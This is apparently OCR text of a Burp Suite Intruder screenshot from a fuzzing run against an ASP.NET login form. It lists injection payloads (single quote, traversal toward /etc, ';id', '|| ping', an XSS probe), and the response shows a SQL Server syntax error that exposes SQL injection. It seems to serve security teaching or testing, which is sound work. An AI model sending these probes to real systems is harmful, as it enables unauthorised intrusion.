 intruder attack 6
attack save columns
Filter: showing all items
results target positions payloads options
request position payload status error timeo... length error exce... fail varchar ODBC SQL quota... syntax comment
0 200 1609 baseline request
1 1 ' 200 1580
2 1 xsstest 200 1611
3 1 </foo> 200 1616
4 1 ./../../../../../../../../etc... 200 1644
5 1 200 1642
6 1 )))))))))) 200 1614
7 1 || ping -i 30 127.0.0... 200 1661
8 1 ;id 200 1607
9 1 ;echo 111111 200 1616
10 2 ' 200 1584
11 2 xsstest 200 1609
12 2 </foo> 200 1609
request response
raw headers hex html render
cellpadding="0"width="100%" style="border-collapse: collapse"><tr><td></td></tr></table><br/>
<form method="post" id="form1" name="form1" action="Default.ashx" autocomplete="off"><table
cellspacing="10"><tr><td>Username:</td><td><input name="username" type="text"
value="'"/></td><td>&nbsp;</td></tr><tr><td>Password:</td><td><input name="password" type="password"
value=""/></td><td><input type="submit" value="Login" /></td></tr></table></form><br/><a
href="Register.ashx">Register</a><br><br><hr>Unclosed quotation mark after the character string '''.
Incorrect syntax near '''.</body></html>
+ < > 0 matches
finished